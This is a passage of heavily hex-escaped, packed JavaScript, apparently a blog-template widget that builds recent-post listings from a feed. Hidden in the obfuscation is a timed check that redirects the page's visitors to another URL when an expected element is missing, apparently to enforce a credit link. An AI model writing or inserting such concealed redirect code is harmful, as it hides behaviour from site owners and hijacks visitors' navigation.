c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65